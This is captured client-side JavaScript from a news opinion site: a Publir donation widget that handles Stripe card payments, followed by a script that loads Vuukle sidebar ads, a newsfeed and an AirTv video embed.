                document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<span class="publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff" style="display:none";>&times;</span><input type="hidden" id="payamount_8ca493ba7d21f999f80a1e9b4eca80ff"><input id="site_id_8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="ST158145824973986"><input id="widget_id8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="8ca493ba7d21f999f80a1e9b4eca80ff"><div id="publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir-donate-content"><h2 class="donate-header">SUPPORT AMERICAN THINKER</h2><p class="donate-desc">Now more than ever, the ability to speak our minds is crucial to the republic we cherish. If what you see on American Thinker resonates with you, please consider supporting our work with a donation of as much or as little as you can give. Every dollar contributed helps us pay our staff and keep our ideas heard and our voices strong.         <p>        Thank you.</p><div id="dayscountdown_8ca493ba7d21f999f80a1e9b4eca80ff"></div></div><style>.publir_8ca493ba7d21f999f80a1e9b4eca80ff{text-align:left !important;}.publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff {width: 25px; line-height: 16px; text-align: center; cursor: pointer; border-radius: 0.25rem; position: absolute; right: 0; top: 0px; }.publirwidgetmodel {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 9999999999;}.publirwidgetmodelcontent {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);background-color: white;width:auto;border-radius: 0.5rem;}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 99999999;}@media only screen and (max-width: 768px) {.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content{width: 96%!important;}}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -40%);background-color: white;width: 560px;border-radius: 0.5rem;}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff {float: right;padding: 5px; font-size: 20px!important; line-height: 11px; text-align: center; cursor: pointer; border-radius: 0.25rem;} .publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff:hover {}.show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {opacity: 1;visibility: visible;transform: scale(1.0);transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff form{margin: 0;padding: 25px 10px 20px 10px;background-color:#ffffff; border-radius: 10px; -moz-border-radius: 10px;    -webkit-border-radius: 10px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff * {font-family: Roboto, Open Sans, Segoe UI, sans-serif; font-size: 16px; font-weight: 400; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff fieldset {margin:0; padding: 0; border-style: none;box-shadow: 0px 0px 0px 1px rgba(50, 50, 93, 0.06), 0px 0px 3px 3px rgba(0, 0, 0, 0.08); border-radius: 4px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .row { margin:0px; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding-left: 15px;border-bottom: 1px solid #cccccc;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff label {text-align: left !important; margin-bottom: 0px !important; width: 70px; padding: 11px 0; color: #000000; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input, .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {outline: none; border-style: none; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-webkit-autofill {-webkit-text-fill-color: #fce883; transition: background-color 100000000s; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement--webkit-autofill {background: transparent !important; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement {width: 96%; padding: 11px 15px 11px 0; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input { padding: 11px 15px 11px 0; color: #666666; background-color: transparent; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-webkit-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-moz-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-ms-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {display: block; width: 100%; height: 40px; margin: 24px auto 10px auto; border-radius: 4px; font-weight: 600; cursor: pointer; box-shadow: none; text-shadow: none; }.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .base {fill: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .glyph {fill: #6772e5; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error .message {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .border {stroke: #c4f0ff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .checkmark {stroke: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .title {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .message {color: #9cdbff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .reset path {fill: #fff; } #payment_anonymous {display: block; font-size: 16px; font-family: sans-serif; font-weight: 700; color: #c4f0ff; padding: 10px 6px; width: 77%; max-width: 100%; box-sizing: border-box; margin: 0; border: 1px solid #223fa0; appearance: none; background-color: #223fa0; }#payment_anonymous option {color: #fff; } @media only screen and (min-width: 320px) and (max-width: 767px) {.topdonors { min-width: 90%!important;} .topdonors ul li { width: 100%; } } .topdonors h2{color: #333333; font-weight:600; font-size:16px; } .topdonors ul { list-style-type:none; margin:0; padding:0;display: flex;flex-flow: wrap;} .topdonors ul li{ font-size: 14px; float: left; padding: 5px 10px; min-width: 10%; background: #ffffff; color:#333333; margin: 0px 10px 5px 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; }input:-webkit-autofill, input:-webkit-autofill:hover,  input:-webkit-autofill:focus,  input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 30px white inset !important;}input:-webkit-autofill {-webkit-text-fill-color: black !important;}.donate-header {background: none !important;}</style><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff"><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content"><span class="publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff">&times;</span><div class="cell publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff"> <form method="POST" id="payment-form_8ca493ba7d21f999f80a1e9b4eca80ff" action="#"> <fieldset><div class="row"> <label style="font-weight: normal;">Email</label> <input id="payment_email_8ca493ba7d21f999f80a1e9b4eca80ff" type="email" placeholder="janedoe@gmail.com" required="" autocomplete="email" style="font-weight: normal;"></div><div class="row"> <input type="checkbox" name="leadership_status" value="Yes" style="width:18px; height:18px; margin-right: 10px; top:0;" id="leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff"><label style="width:auto!important; font-weight:normal; font-size:14px!important;">Make contribution anonymous? </label> </div> <div class="row" id="nameblock_8ca493ba7d21f999f80a1e9b4eca80ff"><label>Name</label> <input id="payment_name_8ca493ba7d21f999f80a1e9b4eca80ff" type="text" placeholder="Jane Doe" autocomplete="name" required> </div><div class="form-row"><label style="padding:0px;" for="card-element"></label><div id="card-element_8ca493ba7d21f999f80a1e9b4eca80ff" style="padding: 21px;"></div></div></fieldset><div id="card-errors_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:#e43465;margin-top: 18px;"></div><div id="card-success_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:green;margin-top: 18px;"></div><button type="submit" data-tid="elements_examples.form.pay_button" id="pay_button_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir_pay_button" style="position: relative;"></button><div style="position: relative; text-align:center;"><a href="//fundraisers.publir.com/app/" target="_blank"><img src="//fundraisers.publir.com/app/assets/images/logo2.png" style="width: 74px; margin: 17px auto; display: block;margin-bottom:0px !important"></a></div></form> </div></div></div>'); document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<div class="btns-div donatebtns"><button class="donatebtns-only publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;5</button><button class="donatebtns-only publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;10</button><button class="donatebtns-only publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;50</button> <button class="donatebtns-only others__8ca493ba7d21f999f80a1e9b4eca80ff" id="others__8ca493ba7d21f999f80a1e9b4eca80ff">Other</button><input type="number" class="donatecustominpt form-control" style="display: none;" name="amount" id="publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff" value="50"> <button class="donatebtns-only publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" style="display: none;">Pay</button></div>');
                
                 var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
                 if(mainpublisrid){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility = "visible";
                 }
                var str = document.getElementsByClassName('donate-desc');
                var  donatedesclength = str[0].innerHTML.length;
                if(donatedesclength > '50'){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.display = "block";
                }
                goaldriveper();
                topdonors();
                function goaldriveper() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/goal_drive_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var goaldriveper = document.getElementById("goaldriveper_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(goaldriveper){
                                var strArray = http.responseText.split("-");
                                goaldriveper.style.width = strArray[0]+'%';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '$'+strArray[1];
                             }
                        }
                    }
                    http.send(params);
                }
                function topdonors() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/top_donors_list_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var topdonors = document.getElementById("topdonors_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(topdonors){
                                if(http.responseText ==''){
                                    document.getElementById("topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                                }else{
                                    topdonors.innerHTML += http.responseText;
                                }
                             }
                        }
                    }
                    http.send(params);
                }
                var publirwidgetcb = document.querySelector(".publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff");
                publirwidgetcb.addEventListener("click", publirwidgetcbfun);
                function publirwidgetcbfun(){
                    var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                    publirwidgetcbfunval[0].style.display = 'none';
                    document.getElementsByTagName('body')[0].style = 'margin-top: 0px!important';
                }

                var modal = document.querySelector(".modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                var closeButton = document.querySelector(".publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff")
                if(closeButton){
                    closeButton.addEventListener("click", toggleModal);
                };
                function toggleModal() {
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    document.getElementById("payment-form_8ca493ba7d21f999f80a1e9b4eca80ff").reset();
                    document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                    var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                    var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                    errorElement.textContent = '';
                    successElement.textContent = '';
                }
                function windowOnClick(event) {
                    if (event.target === modal) {
                        toggleModal();
                    }
                }
                var myLink = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff');
                myLink.onclick = function(){
                  if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked)
                  {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = false;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                  } else {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value = '';
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = true;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                  }
                }
                function paymentpopup(clasname,paymoney){
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                    var el = document.getElementById('pay_button_8ca493ba7d21f999f80a1e9b4eca80ff');
                    el.innerHTML = 'Pay $'+paymoney+'<img src="//fundraisers.publir.com/app/assets/images/loader.gif" style="  width: 40px; position: absolute; text-align: center; margin: auto; left: 0; right: 0; top: 0; bottom: 0; padding: 0px 0px; z-index: 999999999;display:none;" id="loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff">';
                    el.value  = 'Pay $'+paymoney;
                    document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value = paymoney;
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    window.addEventListener("click", windowOnClick);
                }
                document.getElementById("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff",5);
                });
                document.getElementById("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff",10);
                });
                document.getElementById("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff",50);
                });
                document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    e.preventDefault();
                    document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='none';
                    document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                    document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                });
                document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff",document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").value);
                });
                /// var stripe = Stripe('pk_test_NQdqXicd4xiMx8y65njwBcTW00GXyWdjqB');
                 var stripe = Stripe('pk_live_ylKFAuZgL0gwhmJlAURCf48f');
                // var stripe = Stripe('pk_test_BANcbKJWIwyqsGV9ypffS9w0');
                var elements = stripe.elements();
                var card = elements.create('card', {
                  'style': {
                    'base': {
                      'fontFamily': 'Roboto, Open Sans, Segoe UI, sans-serif',
                      'fontSize': '16px',
                      'color': '#000000',
                      'font-weight': '400',
                    },
                    'invalid': {
                      'color': '#ff2f00',
                    },
                  }
                });
                card.mount('#card-element_8ca493ba7d21f999f80a1e9b4eca80ff');
                function stripeTokenHandler(token) {
                    var token = token.id
                    var site_id = document.getElementById("site_id_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_name = document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_email = document.getElementById("payment_email_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var amount = document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked) {
                       leadership_status = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').value;
                    }else{
                       leadership_status = 'No';
                    }
                    var page_url = window.location.href;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/stripe_payment.php';
                    var params = 'stripeToken='+token+'&page_url='+page_url+'&site_id='+site_id+'&widget_id='+widget_id+'&name='+payment_name+'&email='+payment_email+'&amount='+amount+'&leadership_status='+leadership_status+'';
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        document.querySelector(".publir_pay_button").style.color = "unset";
                        document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             setTimeout(function () {
                                    toggleModal();
                                    if(widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff =='popup'){
                                         var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                                         publirwidgetcbfunval[0].style.display = 'none';
                                    } 
                                    document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            }, 1500);
                        }
                        if(message == 'success'){                            
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = 'Your payment was successful.';
                        }else{
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = message;
                        }
                    }
                    http.send(params);
                }
                function createToken() {
                  stripe.createToken(card).then(function(result) {
                    if (result.error) {
                      document.querySelector(".publir_pay_button").style.color = "unset";  
                      document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                      document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                      var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                      errorElement.textContent = result.error.message;
                    } else {
                      stripeTokenHandler(result.token);
                    }
                  });
                };
                var form = document.getElementById('payment-form_8ca493ba7d21f999f80a1e9b4eca80ff');
                form.addEventListener('submit', function(e) {
                  document.querySelector(".publir_pay_button").style.color = "transparent";
                  document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "block";
                  document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = true;
                  e.preventDefault();
                  createToken();
                });
                card.addEventListener('change', function(event) {
                  var displayError = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                  var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                  if (event.error) {
                    displayError.textContent = event.error.message;
                    successElement.textContent = '';
                  } else {
                    displayError.textContent = '';
                    successElement.textContent = '';
                  }
                });
            };
            firstScript.parentNode.insertBefore(js, firstScript);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/bottom.js?v=1
body_size: 1573
content:

////////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

(function() {

  var container = document.querySelector('#vuukle_sidebar_ad');

  if(container === null) { return; } // Exit if no container

  // Config file neccessary for Vuukle items to show properly

  VUUKLE_CONFIG ={ 
    apiKey:'55971aa3-e05a-49d3-b2e9-83243ce15cc5',
    host:'americanthinker.com',
    modifyTotTitleLink:function(link)  { 
      return link.replace('_comments', '');
    },
    link:'https://www.[url]',
    comments:{ 
      enabled:false
    },
    theme: {   
     cardStyles: { 
        position: 'relative',
        boxSizing: 'border-box',
        minHeight: '100px',
        borderRadius:'0',
        boxShadow:'none',
        border:'1px solid #ccc',
        maxWidth: '350px',
        '&:hover':{ 
          transform:'unset',
          '.v-card__heading span':{ 
            borderBottom:'unset'
          }
       },
       '&:nth-child(1)':{ 
          marginTop:'3px'
       },
       '.v-card__content':{ 
          width:'100%',
          padding: '0.3rem 0.3rem 0.3rem 32%',
       },
       '.v-card__img':{ 
          position: 'absolute',
          width: '30%'
       },
       '.v-card__heading':{ 
          background:'none !important',
          paddingLeft:'2px',
          marginTop: '0',
          fontSize: '0.9em',
          'span:hover':{ 
            borderBottom:'1px solid rgb(34, 139, 230)'
          }
       },
       '.v-card__footer > a:hover':{ 
          textDecoration:'underline'
        }
      }
    }
  };

  // Creating container divs for content and ad

  var output = '\
    <div class="vuukle-newsfeed-app" data-articles="2" data-title="Most Commented Articles"></div>\
    <div id="div-gpt-vuukle-passback"></div>\
    <div class="vuukle-newsfeed-app" data-articles="1" data-articles-from="3" data-hide-title="true"></div>\
  ';

  container.innerHTML = output;

  // Loading ad and content async

  var vuukle_sidebar_loaded = false;

  $(window).on('resize scroll', function() {

    if(!vuukle_sidebar_loaded) {

      var $elem = $('.vuukle-newsfeed-app').first();
      var elementTop = $elem.offset().top;
      var viewportBottom = $(window).scrollTop() + window.innerHeight;

      if( elementTop < viewportBottom ) {

        vuukle_sidebar_loaded = true;

        // Load Articles
        (function() {
          var vuukle_sidebar_script = document.createElement("script");
          vuukle_sidebar_script.type = "text/javascript";
          vuukle_sidebar_script.async = true;
          vuukle_sidebar_script.src = "https://cdn.vuukle.com/widgets/newsfeed.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(vuukle_sidebar_script, script_target.firstChild);
        })();

        // Show Ad
        (function() {
          var prebid_script = document.createElement("script");
          prebid_script.type = "text/javascript";
          prebid_script.async = true;
          prebid_script.src = "https://cdn.vuukle.com/static/prebid.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(prebid_script, script_target.firstChild);
        })();

        window.vuuklehb = window.vuuklehb || {};
        window.vuuklehb.que = window.vuuklehb.que || [];
        window.passbackAdunit = {
          slotId: "/213794966/vuukle-widget/americanthinker.com",
          slotSizes: [[250, 250], [300, 250]],
          adId: "div-gpt-vuukle-passback"
        };
        window.vuuklehb.que.push(function(){
          window.vuuklehb.loadPassbackAds([window.passbackAdunit]);
        });
      }
    }

  });

})();


/*AirTv*/
$(document).ready(function(){
    if( $('main').hasClass('article') ||  $('main').hasClass('blog_post')  ){
        console.log('article or blog');
        var airTv = document.createElement('script');
        airTv.type = 'text/javascript';
        airTv.async = true;
        airTv.src = " https://admin.air.tv/org/P2Wqd1QDSm6_TFkZXYrtOg/embed#web";

        $('head').append(airTv);

    }
});


